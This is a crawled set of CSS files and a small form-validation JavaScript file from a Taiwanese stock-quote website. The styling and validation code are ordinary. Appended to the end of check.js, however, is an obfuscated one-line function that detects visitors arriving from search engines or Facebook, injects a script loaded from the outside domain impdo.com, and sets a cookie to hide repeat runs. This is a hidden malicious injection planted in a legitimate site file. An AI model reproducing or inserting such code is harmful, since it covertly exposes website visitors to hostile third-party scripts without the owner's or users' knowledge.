.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */}
 .content_navwrap{order: 2; /* 改到第一個 */}
 }
input:focus{outline: none;}
table{margin: 0 auto;}
/*-----20250819-----*/@media screen and (max-width: 576px){.stocknavmenu ul{width: 752px !important;}
#member_btn0{top: 9px !important;}
}
/*----stockmenu.asp-----*/
input#id1{padding-right: 47px; margin-right: 11px !important;}
.astocktit > ul > li:first-child a{margin: 0 10px !important;}
input#kind2{min-width: 178px;}
.astocktit > ul > li:first-child a, .stockreport a{display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
input#id1{padding-right: 48px;}
form div h2{color: #08599c; font-size: 16px; margin: 10px 0 10px; text-align: center;}
p.top_input a{margin: 0 10px 10px 0;}
 /* 讓每個連結整塊搬行，不會被拆字 */ .top_input a{display: inline-block; white-space: nowrap; word-break: keep-all; margin-right: 6px; /* 依需求調整間距 */}
 /* 符合條件時加上的隱藏樣式 */ .top_input a.hidden-short-wrap{display: none !important;}
 @media screen and (max-width: 900px){p.top_input{height: 70px; overflow: hidden;}
}
@media screen and (max-width: 576px){.mobile_img{height: auto !important;}
}
#txtHint{*margin-left:-116px;}
@media screen and (max-width: 992px){#txtHint{margin: 4px 0 0 17%;}
}
@media screen and (min-width: 992px){div.topmenu828 div.content_nav{height: 46px; margin: 0 auto 18px auto; padding: 0px 0 10px 0;}
 }
 @media screen and (min-width: 992px) and (max-width: 1279px){.swiper-wrapper{width: 84%;}
}
#txtHint{margin-left: 53px; MARGIN-TOP: -55PX;}
#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astockchart{border-bottom: 1px #ccc dashed; margin: 0 0 10px 0; padding: 10px 0; box-sizing: border-box;}
.astockchart ul:first-child li{color: #aaa;}
.astockchart > ul > li{width: 14.2%; text-align: center;}
.astockchart ul:last-child li{font-size: 1.5rem; border-right: 1px #ccc dashed;}
.stockasearchbox{padding-top: 0px;}

/*----inc_top_list.asp----*/

.navwrap_top_bg,navwrap_new_bg{display: none;}
div#member_btn0{display: none;}
@media screen and (max-width: 768px){.navwrap_top a{display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{background: #F3CCCC;}
.navwrap_top_bg{display: block; width:100%; background: #eee; animation: opacity .5s .8s both;}
div#member_btn0{display: block;}
}
/*--- *//* 共用設定：外層容器可滑動 */.navwrap_top_bg,.navwrap_new_bg{overflow-x: auto; overflow-y: hidden; -webkit-overflow-scrolling: touch; border-bottom: 1px solid #ccc;}
/* 內層容器：橫向排列，內容自我延展 */.navwrap_top,.navwrap_new{display: inline-flex; white-space: nowrap; min-width: max-content; /* 保證內容不被壓縮 */}
/* 每個選單項目 */.navwrap_top div,.navwrap_new div{padding: 8px 6px; flex-shrink: 0; /* 禁止被壓縮 */}
/* 連結文字樣式 */.navwrap_top a,.navwrap_new a{text-decoration: none; color: #0054a7; font-size: 1rem; line-height: 1.4;}
.navwrap_new_bg div a{color: #fff;}
/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */a.bp,a.k{color: #0054a7; background-color: #F3CCCC; border-radius: 4px;}
#member_btn0{height: 50px; width: 29px; background: #333; z-index: 1000; display: flex; flex-direction: column; justify-content: space-around; padding: 8px; position: absolute; top: -4px; left: 0;}
div#member_btn1{margin-top: 11px;}
#member_btn1 span{display: block; height: 2.66px; background: white; border-radius: 2px; width: 13px; margin-bottom: 2.3px;}
/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */#blogwrapper > a{display: block; margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */}
a.phone_logo{margin-left: 32px; display:block;}
a.phone_logo img{margin:10px;}
#blogwrapper > a img{display: none;}
@media screen and (max-width: 768px){#blogwrapper > a img{display: block; width: 30%; margin: 10px;}
}
@media screen and (max-width: 414px){#blogwrapper > a img{width: 40%;}
}


--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/astock.css?20201209.20
body_size: 4858
content:
.content_nav {
    max-width: 980px;
}
.mobile_ad{display:none;}
#txtHint {display: none;width:143px;height: auto;background:#FFFFFF none repeat;border:1px solid #666;overflow:hidden;position:absolute;z-index:9050;box-sizing: border-box;margin: 0;}
#txtHint li{ text-align:left;padding:1px;list-style-type: none;margin-left:0;}
#txtHint a{ font-size:13px; color:#666;}
#txtHint a:hover{background-color:#3c8dd0;text-decoration: none; color:#FFFFFF; font-size:13px;}
.astockbt{border-right: #003387 1px solid;border-bottom: #003387 1px solid;border-top: #0046ba 1px solid;border-left: #0046ba 1px solid; HEIGHT:22px;WIDTH:42px; background-color:#0099CC; color:#FFFFFF; padding-top:2px;}
ul.playlist {list-style: none; height:100px;width:3120px;padding-left: 0px;}
ul.playlist li{list-style: none;float: left;}
ul.playlist img {border: 0;margin:2px; display: block;}
#youtube{width:622px;height:135px;overflow-x:scroll;margin:10px 0 10px 35px}
.fb_box{padding-top: 5px;padding-left: 10px;text-align: center;}
.astockchartpic ul {    width: 100%;    margin: 0 0 0 -40px;}
.astockchartpic li {    width: 38%;    list-style: none;    float: left;     margin: 0 0 0 20px;     font-size: 13px; text-align:center}
.astockchartpic li img{ width:125px;}
.fas{font-family:FontAwesome;font-size:2rem;font-style:normal;}
.fa-check{color:#cb4b50;}
.fa-times{color:#2ba464;}
.fa-rss{font-size:2rem;}
.menu_top .fas{font-family:"Font Awesome 5 Free";font-size:1rem;}
#astockmainl,.astockchart{width:100%;float:none;margin-top: 0;}
#astockmainl > span{color:#aaa;font-size: 0.8rem;}
.astocktit ul,.astockchart ul{font-size:0;padding:0;margin:0;}
.astocktit > ul > li,.astockchart > ul > li{display:inline-block;font-size:1rem;position: relative;}
.astocktit > ul > li:first-child a,.stockreport a{display:inline-block;font-size:0.8rem;background-color: #eeeeee;border-radius:3px;padding:3px 5px;box-sizing:border-box;margin:0 10px 10px 0;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color:#08409c;}
.astocktit > ul > li:first-child a{margin:0 10px;}
.astocktit > ul > li:first-child a:hover,.stockreport a:hover{text-decoration: none;}
.astockwrapper{min-height:300px;text-align:center;padding:0 10px;box-sizing: border-box;}
.astockwrapper h1{display:inline-block;color:#aaa;font-size:1.2rem;font-weight:normal;border-bottom: 1px #aaa solid;padding:0 0 10px 0;box-sizing: border-box;margin:0 0 20px 0;}
.astockwrapper ul{padding:0;margin:20px 0 0 0;}
.astockwrapper ul li{list-style:none;text-align:left;}
.astockwrapper input[type="text"],.astocktit > ul > li:last-child input[type="text"]{display:inline-block;height:35px;font-size:1rem;vertical-align: top;}
.astockwrapper input[type="submit"],.astocktit > ul > li:last-child input[type="submit"]{height:35px;color:#fff;font-size:1rem;background:#555;border:0;padding:0 10px;box-sizing: border-box;margin:0 0 0 -5px;}
.astockchart{border-bottom:1px #ccc dashed;margin:0 0 10px 0;padding:10px 0;box-sizing: border-box;}
.astockchart > ul > li{width:14.2%;text-align: center;}
.astockchart ul:first-child li{color:#aaa;}
.astockchart ul:last-child li{font-size:1.5rem;border-right:1px #ccc dashed;}
.astockchart ul:last-child li:last-child{border:0;}
.astockchartall{font-weight: unset;}
.astockchartpic{text-align: center;}
.astockchartpic a{float:none;}
.astockmenu{width:100%;margin:0 0 10px 0;float:100%;}
/*.astockmenu > div{font-size:0;margin:0 0 20px 0;}*/
.astockmenu h1,.stockreport h1,.astockbbsnews h1{color:#aaa;font-size:1.2rem;border-left:3px #aaa solid;padding:0 0 0 10px;box-sizing: border-box;margin:20px 0;}
/*.astockmenu > div:last-child{margin:0;}*/

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{color:#08409c;border-color:none;border-bottom:2px #08409c solid;border-radius: 0;}
.nav-tabs{border-bottom: 0;}
.nav-tabs .nav-item{width:33%;position: relative;}
.nav-tabs .nav-link{display:block;color:#464646;text-align: center;border:0;margin-bottom: 0;padding:0 0 5px 0;}
.nav-tabs .nav-link:hover{text-decoration: none;}
.nav-tabs .nav-link .fas{font-size:1.5rem;line-height:25px;float:right;}
.nav-tabs .sub-revenue .nav-item,.nav-tabs .sub-tech .nav-item,.nav-tabs .sub-counter .nav-item{width:100%;}
.nav-tabs .sub-revenue .nav-item:last-child .nav-link{border:0;}
#btn-revenue,#btn-counter{display:none;width:30px;height:100%;position: absolute;top:0;right:0;z-index: 999;cursor: pointer;}
.sub-revenue,.sub-tech,.sub-counter{display:none;color:#aaa;background:#eee;position: absolute;top:31px;z-index: 999;}
.sub-revenue{left:0;}
.sub-counter{right:7px;}
.sub-revenue .nav-tabs .nav-link,.sub-tech .nav-tabs .nav-link,.sub-counter .nav-tabs .nav-link{padding:5px 0;border-bottom: 1px #ccc dashed;}
.sub-revenue .nav-tabs .nav-link:hover,.sub-tech .nav-tabs .nav-link:hover,.sub-counter .nav-tabs .nav-link:hover{color:#fff;background:#aaa;}
.sub-revenue .nav-tabs .nav-link.active,.sub-tech .nav-tabs .nav-link.active,.sub-counter .nav-tabs .nav-link.active{color:#fff;background:#aaa;border:0;}
.nav-revenue:hover .sub-revenue,.nav-tech:hover .sub-tech,.nav-counter:hover .sub-counter{display:block;}
.tab-pane > div{padding:10px 0;box-sizing: border-box;position: relative;}
.tab-pane > div.counter{padding:35px 0 0 0;}
.tab-pane ul{font-size:0;padding:0;margin:0;}
.tab-pane ul li{display:inline-block;width:33%;color:#2196f3;font-size:1.2rem;list-style: none;position: relative;vertical-align: middle;}
.tab-pane .stockalllist,.tab-pane .stockalllist table{width:736px;}
.revenue ul li:before,.counter ul:nth-of-type(1) li:before{content:"前一年同月增減";color:#555;font-size:1rem;position: absolute;top:-25px;left:0;right:0;}
.revenue ul li{text-align:center;font-size:1.5rem;border-right:1px #ccc dashed;vertical-align: top;}
.revenue ul li:first-child{display:block;width:100%;color:#aaa;font-size:1.2rem;text-align: center;border:0;margin:0 0 30px 0;padding:5px 0;box-sizing: border-box;}
.revenue ul li:first-child span{display:inline-block;border-bottom: 2px #aaa solid;padding:0 0 5px 0;box-sizing: border-box;}
.revenue ul li:first-child:before,.counter ul li:first-child:before{font-size: 0;}
.revenue ul li:last-child{border:0;}
.revenue,.counter{border:1px #ccc solid;margin:0 0 30px 0;}
.revenue:nth-child(1){margin:30px 0 30px 0;}
.revenue:nth-child(3){border:0;margin:0;padding:10px 0 20px 0;}
.revenue:nth-child(1) ul li:nth-child(2):before{content:"月營收增減"}
.revenue:nth-child(1) ul li:nth-child(4):before{content:"前一年同期增減"}
.revenue:nth-child(2) ul li:nth-child(2):before{content:"營業毛利率"}
.revenue:nth-child(2) ul li:nth-child(3):before{content:"營業利益率"}
.revenue:nth-child(2) ul li:nth-child(4):before{content:"稅後EPS"}
.revenue:nth-child(3) ul li:nth-child(1):before{content:"本益比"}
.revenue:nth-child(3) ul li:nth-child(2):before{content:"現金殖利率"}
.revenue:nth-child(3) ul li{width:50%;color:#2196f3;font-size:2.5rem;text-align: center;}
.revenue:nth-child(3) ul li:first-child{display:inline-block;background:none;margin:0;}
.revenue:nth-child(3) ul li:before{font-size: 1.2rem;}
.revenue:nth-child(3) ul li span{display:inline-block;font-size:1rem;border:0;margin-left:5px;}
/*.revenue h2{font-size:1rem;color:#aaa;border-top:1px #ccc dashed;position: relative;margin:0 0 20px 0;}*/
.revenue:before,.counter:before{content:"季損益表";color:#aaa;font-size:1.2rem;background: #fff;position: absolute;top:-15px;left:0;padding:0 10px;box-sizing: border-box;}
.revenue:nth-child(1):before{content:"營收狀況";}
.revenue:nth-child(3):before{font-size:0;}
.tech ul:first-child{margin:0 0 20px 0;}
.tech ul li{width:25%;font-size:2.5rem;text-align: center;border-right:1px #ccc dashed;padding:30px 0 0 0;box-sizing: border-box;vertical-align: top;}
.tech ul:first-child li:first-child img,.tech ul:first-child li:nth-child(2) img{width:55px;}
.tech ul:first-child li:nth-child(3) img,.tech ul:first-child li:nth-child(4) img{width:30px;}
.tech ul:first-child li:last-child{border:0;}
.tech ul li:before{content:"月均線上下";color:#555;font-size:1rem;position: absolute;top:0;left:0;right:0;}
.tech ul:first-child li:nth-child(2):before{content:"季均線上下";}
.tech ul:first-child li:nth-child(3):before{content:"月均線趨勢";}
.tech ul:first-child li:nth-child(4):before{content:"季均線趨勢";}
.tech ul:last-child li{width:20%;background:#eee;border-right: 5px #fff solid;}
.tech ul:last-child li:last-child{border:0;}
.tech ul:last-child li:before{background:#ddd;padding:5px 0;box-sizing: border-box;}
.tech ul:last-child li:first-child:before{content:"突破站上月均線";}
.tech ul:last-child li:nth-child(2):before{content:"突破站上季均線";}
.tech ul:last-child li:nth-child(3):before{content:"月均線轉折向上";}
.tech ul:last-child li:nth-child(4):before{content:"季均線轉折向上";}
.tech ul:last-child li:last-child:before{content:"5RSI向上交叉10RSI";}
.counter ul{padding: 5px 0;box-sizing: border-box;}
.counter ul:last-child{margin:0;}
.counter ul li{width:20%;text-align:center;margin:0;padding:0 0 0 5px;box-sizing: border-box;}
.counter ul li:first-child{display:inline-block;color:#aaa;font-size:1rem;}
.counter ul li:before{text-align:center;}
.counter:nth-child(1){margin:30px 0;}
.counter:nth-child(1):before{content:"法人主力買賣超";}
.counter:nth-child(2):before{content:"外資庫存";}
.counter:nth-child(3):before{content:"融資融券";}
.counter ul:nth-child(even){background:#eee;}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(2):before{content:"投信";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(3):before{content:"自營商";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(4):before{content:"外資";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(5):before{content:"主力";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(2):before{content:"持股比率";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(3):before{content:"持有張數";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(4):before{content:"當日增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(2):before{content:"資增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(3):before{content:"券增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(4):before{content:"資使用率";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(5):before{content:"券資比";}
.stockreport{clear:both;}
.stockreport{font-size:0;}
.stockreport div{display:inline-block;width:50%;}
.stockreport span{display:inline-block;color:#fff;font-size:1rem;background:#aaa;border-radius:3px;padding:3px 10px;box-sizing: border-box;position: relative;margin-right:10px;}
.stockreport span:after{content:"";width:0;height:0;border-style:solid;border-color: transparent transparent transparent #aaa;border-width:10px 0 10px 10px;position: absolute;top:5px;right:-5px;}
#astockadsdivs{text-align: center;}
.astockbbsnews{float:none;}
.astockbbsnews a:link, .astockbbsnews a:visited, .astockbbsnews a:hover{font-size:1rem;}
.astockbbsnews h1 span{margin:0 10px 0 0;}
.astockbbsnews h1 a{color:#aaa;border:1px #aaa solid;border-radius:3px;padding:3px 5px;box-sizing: border-box;}
.astockbbsnews h1 a:hover{text-decoration: none;}
.astockbbsnews h1 a:last-child{color:#ff9800;font-size:0;float:right;border:0;}
.astockbbsnews ul{padding:0;}
.astockbbsnews ul li{border-bottom: 1px #ccc dashed;padding:0 0 5px 0;box-sizing: border-box;margin:0 0 5px 0;}
.astockbbsnews ul li::marker{font-size: 0;}
.astockbank{background:#555;margin-top:10px;padding:10px 0;box-sizing: border-box;}
.astockbank a{color:#fff;}
.chart_btn{display: inline-block;color: #fff;background-color: #0054a7;margin-right: -4px;box-sizing: border-box;cursor: pointer;height: 31.5px;border: 0px}
.abcchart{display: none;width:1280px;height:800px;background:#333;position: absolute;top:90px;bottom:0;left:0;right:0;margin:0 auto;z-index: 999;}
.abcchart > div{width:800px;height:600px;margin:0 auto;}
.abcchart iframe{display: block;width: 90%;height:90%;margin:40px auto 0 auto;}
.close_chart{display:inline-block;width:30px;height:30px;font-size:1.2rem;font-weight:bold;line-height: 30px;text-align: center;background:#fff;border-radius:50%;float:right;margin:10px 10px 0 0;cursor: pointer;}
.astockmenu p{display:none;}
@media screen and (max-width: 1024px){
.abcchart{width:100%;}
.abcchart > div{width:100%;height:100%;top:0;}
.abcchart iframe{width:100%;}
}
@media screen and (max-width: 576px){
.stocknavmenu ul { width: 688px;}
.chartstock > div:first-child ul li:last-child{display:none;}
#astockmain{margin-left:0;padding:0 10px;box-sizing: border-box;}
#astockwrapper,.astocktit > ul > li,#stocknavmenuwper,#astockbank,#astockmain,.astockchartpic,.astockmenu{width:100%;}
.nav-tabs .sub-revenue .nav-item, .nav-tabs .sub-tech .nav-item, .nav-tabs .sub-counter .nav-item{ line-height: 45px;}
.astockwrapper{min-height:100vw;padding:10px;}
.astocktit > ul > li,.astocktit > ul > li:last-child{text-align: center;}
.astocktit > ul > li:first-child{margin:0 0 10px 0;}
.astockchart{overflow: auto;}
.astockchart ul{width:736px;}
#astockmainl > span{display:block;text-align: center;}
.astockchartpic{float:none;}
.tab-pane{overflow: auto;}
.nav-revenue:hover .sub-revenue,.nav-tech:hover .sub-tech,.nav-counter:hover .sub-counter{display:none;}
#btn-revenue,#btn-counter{display:block;}
.revenue ul li:before,.counter ul:nth-of-type(1) li:before{font-size:0.8rem;}
.tech ul:first-child{margin:0;}
.tech ul li{padding:30px 0 10px 0;margin:0 0 10px 0;}
.tech ul:first-child li{width:50%;border:0;}
.tech ul:first-child li:first-child,.tech ul:first-child li:nth-child(2){border-bottom:1px #ccc dashed;margin-bottom: 10px;}
.tech ul:last-child li{width:50%;padding:30px 0 0 0;}
.tech ul:last-child li:last-child{display:block;width:100%;}
.tech ul:last-child li:nth-child(even){border:0;}
.counter ul li{font-size:1rem;}
.counter ul li:first-child{font-size:0.8rem;padding:0 0 0 5px;}
.counter ul:nth-of-type(1) li:first-child:before{font-size:0;}
.stockreport div{display:block;width:100%;}
.astockbbsnews h1 span{display:block;margin:0 0 10px 0;}
.astockbank{width:95%;margin:0 auto;}
.abcchart{top:0;}
.mobile_ad{display:block;}
.title{width:50%;}
.stockalllist table.w340 {  width: 340px;}
.astockchartpic img { width: 100%;         height: auto;}
}
@media screen and (max-width: 280px){
.revenue ul li{
	font-size:1.2rem;
}
.revenue:nth-child(1) ul li{
	padding:10px 0 0 0;
	box-sizing: border-box;
}
.revenue:nth-child(3) ul li:first-child{
	padding:0;
}
}

.astockli02{width: 100% !important}

@media screen and (max-width: 576px){
.astockli02{width: 100% !important}  
}

input.chart_btn.stockasearchbox1 {
    padding: 0 14px;
}

.navwrap_top a, .navwrap_new a {
    text-decoration: none;
    color: #0054a7;
    font-size: 1rem;
    line-height: 1.4;
}

#astockmain {margin-left: 0px;margin-top: 0;}
.stocknavmenu {text-align: left;}

.content_nav {
    margin: 0 auto 0px auto;
}

.astockbbsnews {
    text-align: left;
}

/* 先讓外層用 flex 排版 */
.wrapper {
    display: flex;
    flex-direction: column;
}

/* 手機版時改變順序 */
@media (max-width: 768px) {
    #nav_mobile_img {
        order: 1; /* 改到第二個 */
    }
    .content_navwrap {
        order: 2; /* 改到第一個 */
    }
}


span.major strong a {
    background: unset !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});